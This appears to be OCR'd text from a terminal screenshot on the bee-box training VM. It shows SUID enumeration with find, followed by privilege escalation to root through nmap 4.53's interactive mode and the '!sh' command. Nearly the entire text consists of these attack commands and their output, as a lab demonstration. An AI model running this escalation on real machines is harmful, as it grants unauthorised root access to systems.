 bee@bee-box:~$
bee - bee@bee-box: ~ - Xshell 6 (Free for Home/School)
bee@bee-box:~$
bee@bee-box:~$
bee@bee-box:~$
bee@bee-box:~$ find / -user root -perm -4000 -print 2>/dev/null
/bin/mount
/bin/ping6
/bin/umount
/bin/su
/bin/fusermount
/bin/ping
/lib/dhcp3-client/call-dhclient-script
/var/run/system-tools-backends.pid
/usr/bin/newgrp
/usr/bin/nmap
/usr/bin/lppasswd
/usr/bin/sudo
/usr/bin/passwd
/usr/bin/pulseaudio
/usr/bin/gpasswd
/usr/bin/sudoedit
/usr/bin/chfn
/usr/bin/traceroute6.iputils
/usr/bin/X
/usr/bin/mtr
/usr/bin/chsh
/usr/bin/arping
/usr/lib/openssh/ssh-keysign
/usr/lib/pt_chown
/usr/lib/vmware-tools/bin64/vmware-user-suid-wrapper
/usr/lib/vmware-tools/bin32/vmware-user-suid-wrapper
/usr/lib/apache2/suexec
/usr/lib/eject/dmcrypt-get-device
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/policykit/polkit-grant-helper-pam
/usr/sbin/pppd
bee@bee-box:~$ nmap -V
Nmap version 4.53 ( http://insecure.org )
bee@bee-box:~$ nmap --interactive
Starting Nmap V. 4.53 ( http://insecure.org )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
# whoami
root
#
雷神众测